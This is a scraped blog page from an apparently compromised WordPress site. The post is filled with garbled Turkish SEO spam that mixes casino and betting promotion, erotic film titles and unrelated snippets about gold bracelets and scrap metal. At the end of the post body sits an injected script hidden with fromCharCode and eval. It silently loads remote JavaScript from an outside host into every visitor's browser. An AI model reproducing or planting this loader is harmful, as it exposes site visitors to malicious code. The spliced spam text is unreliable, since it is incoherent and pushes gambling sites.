				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h3 class="entry-title">Blog</h3>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://ras-safety.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-10932" class="post-single-page post-no-title post-10932 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories"><a href="https://ras-safety.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="entry-title"></h1>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2023-06-03T02:40:34+00:00">June 3, 2023</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>														<a href="https://ras-safety.com/index.php/author/ras-safety/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">rassafety</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
								
												<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					19				</span>
				<span class="post-date-month">
					May				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content woodmart-entry-content">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bets10 Yeni Giriş Adresi – Bets10 Güncel Giriş Adresi</a></li>
<li><a href="#toc-1">Betzula Bonusları</a></li>
<li><a href="#toc-2">Aşk Kölesi Yerli Türk Erotik Filmi İzle Full Izle Hd</a></li>
<li><a href="#toc-3">Mostbet Ödendi Yazıyor Ödeme Olmadı</a></li>
<li><a href="#toc-4">Mostbetten Nasıl Para Çekilir Doggiville Mtl</a></li>
<li><a href="#toc-5">Sweet Bonanza Free Spin Veren Siteler 2022 Deneme Bonusu Veren Siteler</a></li>
<li><a href="#toc-6">Mostbet Casino Yatırım Yaptım 2 Gündür Yatmadı</a></li>
<li><a href="#toc-7">Yatak Hikayesi 2000 Yerli Erotik Film İzle Hd Izle Hd</a></li>
<li><a href="#toc-8">Mostbet Casino</a></li>
<li><a href="#toc-9"> Popüler Gönderiler</a></li>
<li><a href="#toc-10">Kaçak Bahis Siteleri</a></li>
<li><a href="#toc-11">Mostbet Türkiye: Resmi Site, Kayıt, Bonus 5 673 Giriş Yapmak</a></li>
<li><a href="#toc-12">Son Yorumlar</a></li>
<li><a href="#toc-13">Çeyrek Altın Bileklik Fiyatları Nasıldır?</a></li>
<li><a href="#toc-14">Pragmatic Play En Çok Kazandıran Oyunu Sweet Bonanza Ile Eğlenceli Bir Kazanç Fırsatı Seni Bekliyor Eğlenceli, Free, Oyun</a></li>
<li><a href="#toc-15">Mostbet Android Apk, Ios Için Türkiye Uygulaması Nasıl Indirilir</a></li>
<li><a href="#toc-16">Mostbet Aviator Demo Oyunu ️ Mosbet Pulla Azərbaycanda Necə Oynamaq, Strateqlər, Demo, Endirmək Blog Do Gad</a></li>
<li><a href="#toc-17">Egt Slot Oyunları Oyna – Slot Oyunu Oyna</a></li>
<li><a href="#toc-18">Five Mistakes Ladies Make Online</a></li>
<li><a href="#toc-19">Zenbahis Sweet Bonanza Bonus Veren Siteler 2022</a></li>
<li><a href="#toc-20">Türkiye’deki Mostbet Bahis Şirketine Genel Bakış</a></li>
<li><a href="#toc-21">Mostbet Casino Yatırılan Ve Verilmeyen Para</a></li>
<li><a href="#toc-22">Sweet Bonanza Free Demo Slot Pragmatic Play Games Apk Indir – Android (ücretsiz)</a></li>
<li><a href="#toc-23">Mostbet Para Çekim Sorunu</a></li>
<li><a href="#toc-24">Mostbet Casino Para Yatırma İşlemi</a></li>
<li><a href="#toc-27">“mostbet Güvenilir Olduğunu Gösterdiği Için Teşekkür Ederim”</a></li>
<li><a href="#toc-30">Çeyrek Altınlı Bileklik Kaç Ayar Olur?</a></li>
<li><a href="#toc-32">Best Dating Sites For Over 50</a></li>
</ul>
</div>
<p>Slot oyunları içerisinde son dönemlerde oynanan en eğlenceli oyunlardan bir tanesinin, Sweet Bonanza olduğunu göreceksiniz. İnternetten slot ya da kollu makine oyunları şeklinde bir araştırma yapar iseniz, mutlaka ve mutlaka bu oyun ismi ile karşılaşacaksınız. Hatta yabancı bir casino sitesine giriş yapıp, slot oyunları bölümüne gelebilirsiniz. Buraya geldiğinizde, popüler oyunlar ya da en çok oynanan, en iyi oyunlar gibi bölümleri tercih ederseniz, oyun isminin karşınıza çıktığını görebilirsiniz.</p>
<p>Belirlenen süre içerisindkullanılmayan promosyonlar Betzula tarafından iptal edilmektedir. Termal tatil için Simav Kaplıcaları’nı tercih edecekseniz Kütahya-Çavdarhisar-Gediz-Şaphane-Simav rotasını takip ederek gideceğiniz yere varabilirsiniz. Ancak özel aracınızı kullanarak Eynal Kaplıcaları ulaşımı sağlamayacaksanız Kütahya merkezden ilçe merkezine ulaşabileceğiniz otobüsler hareket etmektedir. Oyuncuların büyük çoğunluğunun, sunduğu bonuslara bakarak oynamak için bir kumarhane seçtiği bir sır değildir, çünkü kazandıkları miktarı çarpma fırsatı veren bonuslardır.</p>
<h2 id="toc-0">Bets10 Yeni Giriş Adresi – Bets10 Güncel Giriş Adresi</h2>
<p>14 ayar çeyrek bileklik yaklaşık %58,3 saf altından oluşur. Altının içine eklenen gümüş, çinko ve bakır gibi materyaller ürünün daha farklı bir renkte görünmesini sağlar. Gümüş çeyrek altın bileklik diğer ürünlere oranla daha beyaz görünür. Sonuç olarak en iyi slot oyunları ve tüm slot çeşitleri şans oranınıza göre size rasgele bir ödeme verirler. Taktik ve strateji denenirken de bunun rasgele şansa geleceği unutulmamalıdır.</p>
<p>Bu bahis şartlarının o kadar da büyük olmadığını itiraf etmeliyiz, bu ipuçları ve teknikleri kullanarak dalgaların üzerinde kesin bir kenar vermelidir. Bununla birlikte, hiç ücretsiz para yatırma işleminde şansınızı denemeyi düşündünüz mü. Slot makineleri oynamak değil, platformlarının deneyim tarafından desteklenmesi ve genellikle deneyimli bir casino oyun profesyonelleri ekibi tarafından çalıştırılmasıdır. Casino oyunları slot türkiye turkcell’de bulunan salla kazan gibi bir sistemi de vardır, harika casinolar listemize bir göz atın ve sizin için en iyisini bulun. Her tonajdaki hurda eşya için yakın çevredeki hurda nakliye personellerimizi yönlendirmekteyiz. 12 adet kalp şekeri gelmesi halinde yatırdığınızın 40 katını kazanırsınız.</p>
<h3 id="toc-1">Betzula Bonusları</h3>
<p>Ana sayfa açılır, yine genelde ana sayfanın en üst bölümünde, peş peşe sıralanmış hizmet seçeneklerinin içerisine, doğrudan oyun isminin yerleştirildiği görülür. Sadece oyun ismini görmek, oyun ismi üzerinden tıklama işlemini yapmaktır. Başlatmak için, spin satın alma işlemini yapmanız ve akabinde, başla butonuna basmanız yeterlidir.</p>
<h3 id="toc-2">Aşk Kölesi Yerli Türk Erotik Filmi İzle Full Izle Hd</h3>
<p>Güvenilir slot siteleri ile kısa sürede bol kazançlar elde edebilirsiniz. [newline]Her yıl ciddi oynanma oranlarıyla üst seviyede tercih edilen slot oyunları var. Tam aksine daha kolay ödeme veren slot oyunları yer almaktadır.</p>
<p>Popüler coin ödeme yöntemleri ile casino oyuncularına gizlilik konusunda ne kadar değer verdiğini gösteriyor. VDcasino para yatırma ve çekim konusunda tüm mobil ödeme yöntemlerinin olması. Zaten kumarhaneye gitmesi ülkemizde imkansız olduğu için ülkemizdeki oyuncular istedikleri yerden istedikleri zamanda böyle bir hizmeti kullanıyor. Her şeyin tadı ve yeri ayrı ama gerçekten online hizmeti eğer güvenilir bir casino sitesinden alırsanız sizler de sonuna kadar memnun kalacağınızdan eminim. Ticari markası ve lisansı Pragmatic Play’e ait olan Sweet Bonanza slot oyunu ise bahis sitelerinde çok sık tercih edilmektedir. Youtube’da kumarla, bahisle zerre alakası olmayan bir video izlerken önerilerde gördüm bu oyunu.</p>
<h2 id="toc-3">Mostbet Ödendi Yazıyor Ödeme Olmadı</h2>
<p>Hesabımı daha önce hem mail hem de telefon ile doğruladığım halde tekrardan doğrulamamı istediler. Telefon numaramı doğrulamak istiyorum ama SMS onay kodu telefonuma gelmiyor. Defalarca telegram, canlı destek ve mail yoluyla müşteri temsilcilerine ulaştım&#8230; Betzula bonusları ile kazandıklarınızı çekmek için firmanın belirlemiş olduğu çevrim şartlarına göre bahis yapmalısınız. Aksi takdirde sadece ana paranız için çekim talebinde bulunabilirsiniz.</p>
<h2 id="toc-4">Mostbetten Nasıl Para Çekilir Doggiville Mtl</h2>
<p>Yirmi altı yıldır binlerce kilodaki hurda bakırı geri dönüşümle ülke ekonomisine kazandırdık. İstanbul yerinden hurda malzeme alımı hizmetlerimizi verdiğimiz alanlar içerisindedir. Çerezler hakkında daha detaylı bilgi almak ve çerez tercihlerinizi nasıl değiştirebileceğinizi öğrenmek için Çerez Politikası’nı inceleyebilirsiniz. Casino slot alanında ise satın almalı oyunlar, yeni tür bonus özellikleri olan oyunlar bu kategoride değerlendirilebilir.</p>
<h3 id="toc-5">Sweet Bonanza Free Spin Veren Siteler 2022 Deneme Bonusu Veren Siteler</h3>
<p>Keriz avı olan bir oyun, çevremde bu oyunu oynayan o kadar çok kişi var ki hepsinde bir umut oyun sonu hüsran. You tube videolarını izleyip gaza geliyorlar oysa  ki onların reklam amaçlı olduğundan haberleri yok. 1994 yılında Bursada iki kardeş olarak yola çıktığımız firmamız jakar ve armül tezgahlarında ev tekstili, bayan giyim ve gelinlik kumaş alanında faaliyet göstermektedir. Güncel pendik hurda fiyatları ile hurda alan yerler içerisindeyiz. Burada birkaç çarpanın ilk spinde oturmasıyla kazanç direkt olarak garanti olabilmektedir. Menüsü ve ara yüzü gayet basit olan EGT slot oyunları her biri aynı şekilde oynanmaktadır.</p>
<p>Bir harcama bütçesi oluşturmanız ve yuvalara yalnızca bu kadar nakit yatırmanız önerilir, Narcos’u deneyin. Şansımın da yardımıyla Gates of Olympos oyununda 5000x olan maksimum ödeme kazandım. Bu site de arkadaşım oynuyordu çekim için evrak istediler o da kimlik resmi ve selfie attı. Hemen ertesi gün aynı resimler evraklar ile bizi başkaları aradı. Firmasının içinde ile bilgilerinizin paylaşılmasını yapan bunu sızdıran birileri var.</p>
<h3 id="toc-6">Mostbet Casino Yatırım Yaptım 2 Gündür Yatmadı</h3>
<p>Çeyrek altın bileklik fiyatları pek çok unsura bağlı olarak değişiklik gösterir. Bu unsurlar; üründe kullanılan altının ayarı, kordon materyali ve tasarımı şeklinde sıralanabilir. Çeyrek altının boyutu da ürünün fiyatını etkileyen etmenlerden biridir. Boyutu büyüdükçe fiyatı artan bu ürünleri kordonlar ile dengeleyebilirsiniz. Deri kordon, altın kelepçe veya zincirlere göre çok daha uygundur.</p>
<p>Rulet oyunu tamamen şansa bağlı ve bir masa etrafında dönen rulet makinesinde arasındaki sayılara bahisler konur. Bu konan bahislerde sayıyı doğruyu tutturursanız 35 katını, rengi tutturursanız 2 katını alacağınızı unutmayınız. 247 Sports tarafından kurulan sweet bonanza demo bahigo bahis şirketi Türkiye’ de çok kısa sürede tutuyor.</p>
<h2 id="toc-7">Yatak Hikayesi 2000 Yerli Erotik Film İzle Hd Izle Hd</h2>
<p>Cihaz bazında bu soruyu gündeme getiriyor iseniz, cihazlar konusunda herhangi bir sıkıntı yoktur. İsterseniz size ait olan bir masaüstü ya da dizüstü bilgisayardan, isterseniz akıllı cihaz özelliğinde bir cep telefonu ya da tabletten oynayabilirsiniz. İsterseniz bir kafeye ya da benzer bir yere gidip, bu oyunu oynayabilirsiniz. Özellikle cepten oyna, cepten sweet bonanza oyna özelliğini, her zaman ve her yerden sorunsuz bir şekilde kullanma şansına dahi sahip olacaksınız.</p>
<h3 id="toc-8">Mostbet Casino</h3>
<p>Oyunda aynı sembol 7 adet gelmesi halinde ikramiye kazanıyorsunuz. Bahigo da slotlar genelde kaybetmeye yönelik slotlar seçiliyor hiçbir sitede olmayan slotlar var. Onlar biliyor ki zaten kaybediyorlar güzel casino slot oyunları koyalım. Ayrıca  kare şekerler, kalpli şekerler ve üzüm gibi temaların yer aldığı bu oyunda çok eğlenceli müzikler de kullanılmıştır. En iyi slot oyunları arasında yer alan bu seçeneğin alt yapısı ise Pragmatic Play tarafından oluşturulmuştur. Forum’a Gönderilen Mesajlardan Öncelikle Mesaj Sahipleri Sorumludurlar Forum Yöneticileri Başkalarının Mesaj Veya Konularından Sorumlu Tutulamazlar.</p>
<p>Siyah kadar şık ve sade olan bir diğer ürün ise deri kordonlu çeyrek altın bilekliktir. Bu kordon sayesinde bileğinizdeki çeyrek altın dikkat çeker. Ürünün daha tok durmasını isterseniz kelepçeli çeyrek altın bileklik tercih edebilirsiniz. Zevkiniz doğrultusunda kelepçeyi ince veya kalın tercih edebilirsiniz. Bunların başında renkli ipli çeyrek altın bileklikler gelir.</p>
<h2 id="toc-9"> Popüler Gönderiler</h2>
<p>Ayrıca sizden kredi kartı da istemiyoruz, e-mail adreslerine gönderilen aktivasyon maili ile aktif hale getiriliyor. Oynadım onda birkaç kere ama çözemedim bedava oyunu 50 line bir oyun ama 10 kere. Kuruluşundan bu yana, Pragmatic Oyun bir dizi yüksek kaliteli video slotu üretmiştir. Bu oyunlar, Flash’ı kullanarak tasarlanan oyunlardan daha gelişmiş bir video oynatma teknolojisi biçimi olan HTML5’i programlama dili olarak kullanmaktadır. Catfather, Cüce Altın, Hokey Ligi, 7 Maymun, Sıcak Safari, Lady Godiva, Sihirli Kristaller, Romeo ve Juliet ve KTV yıldız gibi oyunlar.</p>
<h3 id="toc-10">Kaçak Bahis Siteleri</h3>
<p>Ayrıca sistemin altyapısında bulunan canlı destek personelleri de, bu 70 öğrencinin %25’i yani 18’i çalışanlardan geri kalan 52’si diğer öğrencilerden seçilmelidir. Geçim sıkıntısı çektikleri için 1997 yılında Diyarbakır’dan İstanbul’a göç eden Çetin Ailesi, çok sayıda Alman imparatorluk <a href="https://pigments-terres-couleurs.com">mostbet</a> bölümler. Rengin yanı sıra tasarım da çeyrek bilekliklerin farklılaşmasında rol oynar. Reşat çeyrek altın bileklik Osmanlı dönemini yansıtan tasarımları sevenler için son derece idealdir. Reşat altın, Osmanlı İmparatorluğu’nun son döneminde üretilen paralara verilen isimdir.</p>
<h2 id="toc-11">Mostbet Türkiye: Resmi Site, Kayıt, Bonus 5 673 Giriş Yapmak</h2>
<p>Şansa dayalı olduğu için kullanıcılar acaba hile uygulanabilir mi sorusunu da dile getirmektedir. Kişilerin hile uygulaması durumunda hesapları kalıcı olarak askıya alınacaktır. Sitelerde yapılan IP denetimlerinde hile uygulanan hesaplar anında tespit edilecektir. Hile uyguladığı kesinleşen hesaplar anında askıya alınırken aynı zamanda kazanım elde ettikleri bakiyelerine de el koyulacaktır. Hile uygulayan kişilerin yeniden hesaplarını aktive etmelerine asla izin verilmez.</p>
<h2 id="toc-12">Son Yorumlar</h2>
<p>Profesyonel ve işinde uzman kadromuz ile sizlere daha hızlı ve kaliteli hizmet vermeyi amaçlamaktayız. Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet. Mostbet 9 aydır Skype den görüşmek için randevu maili gönderecek güya göndermiyor.</p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="woodmart-single-footer">						<div class="single-post-social">
							
			<div class="woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/05/19/10932/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2022/05/19/10934/">
									<span class="btn-label">Newer</span>
									<span class="post-title"></span>
								</a>
							</div>
											</div>

											<div class="back-to-archive">
							<a href="https://ras-safety.com/index.php/2022/05/19/10932/"><span class="woodmart-tooltip">Back to list</span></a>
						</div>
					
					<div class="blog-posts-nav-btn next-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2022/05/19/10930/">
									<span class="btn-label">Older</span>
									   <span class="post-title"></span>
								</a>
							</div>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="categories-6" class="woodmart-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://ras-safety.com/index.php/category/mostbet-online-sports-gambling-up-to-100-pleasant-bonus-232/">&quot;mostbet Online Sports Gambling Up To 100 Pleasant Bonus &#8211; 556</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://ras-safety.com/index.php/category/1-win-bet-861/">1 Win Bet 861</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://ras-safety.com/index.php/category/1-win-bet-947/">1 Win Bet 947</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ras-safety.com/index.php/category/1-win-colombia-391/">1 Win Colombia 391</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://ras-safety.com/index.php/category/10-jili-slot-278/">10 Jili Slot 278</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://ras-safety.com/index.php/category/10-jili-slot-546/">10 Jili Slot 546</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://ras-safety.com/index.php/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://ras-safety.com/index.php/category/1win-apk-137/">1win Apk 137</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://ras-safety.com/index.php/category/1win-aviator-635/">1win Aviator 635</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://ras-safety.com/index.php/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://ras-safety.com/index.php/category/1win-bet-372/">1win Bet 372</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://ras-safety.com/index.php/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ras-safety.com/index.php/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://ras-safety.com/index.php/category/1win-casino-chile-992/">1win Casino Chile 992</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://ras-safety.com/index.php/category/1win-casino-online-793/">1win Casino Online 793</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://ras-safety.com/index.php/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://ras-safety.com/index.php/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://ras-safety.com/index.php/category/1win-giris-541/">1win Giris 541</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://ras-safety.com/index.php/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://ras-safety.com/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://ras-safety.com/index.php/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://ras-safety.com/index.php/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://ras-safety.com/index.php/category/1win-yukle-960/">1win Yukle 960</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://ras-safety.com/index.php/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://ras-safety.com/index.php/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ras-safety.com/index.php/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://ras-safety.com/index.php/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://ras-safety.com/index.php/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://ras-safety.com/index.php/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://ras-safety.com/index.php/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://ras-safety.com/index.php/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://ras-safety.com/index.php/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ras-safety.com/index.php/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://ras-safety.com/index.php/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://ras-safety.com/index.php/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://ras-safety.com/index.php/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://ras-safety.com/index.php/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://ras-safety.com/index.php/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ras-safety.com/index.php/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://ras-safety.com/index.php/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://ras-safety.com/index.php/category/1xbet-login-india-392/">1xbet Login India 392</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://ras-safety.com/index.php/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ras-safety.com/index.php/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://ras-safety.com/index.php/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://ras-safety.com/index.php/category/20-bet-429/">20 Bet 429</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://ras-safety.com/index.php/category/20-bet-621/">20 Bet 621</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://ras-safety.com/index.php/category/20bet-app-324/">20bet App 324</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://ras-safety.com/index.php/category/20bet-app-607/">20bet App 607</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://ras-safety.com/index.php/category/20bet-app-867/">20bet App 867</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://ras-safety.com/index.php/category/20bet-app-949/">20bet App 949</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://ras-safety.com/index.php/category/20bet-bonus-858/">20bet Bonus 858</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://ras-safety.com/index.php/category/20bet-bonus-bez-depozytu-950/">20bet Bonus Bez Depozytu 950</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-793/">20bet Bonus Code 793</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-852/">20bet Bonus Code 852</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://ras-safety.com/index.php/category/20bet-casino-246/">20bet Casino 246</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-677/">20bet Casino No Deposit Bonus 677</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-998/">20bet Casino No Deposit Bonus 998</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-560/">20bet Casino No Deposit Bonus Code 560</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-679/">20bet Casino No Deposit Bonus Code 679</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ras-safety.com/index.php/category/20bet-kasyno-97/">20bet Kasyno 97</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-147/">20bet Kod Promocyjny 147</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-396/">20bet Kod Promocyjny 396</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-624/">20bet Kod Promocyjny 624</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-666/">20bet Kod Promocyjny 666</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-735/">20bet Kod Promocyjny 735</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-bez-depozytu-410/">20bet Kod Promocyjny Bez Depozytu 410</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://ras-safety.com/index.php/category/20bet-login-86/">20bet Login 86</a>
</li>
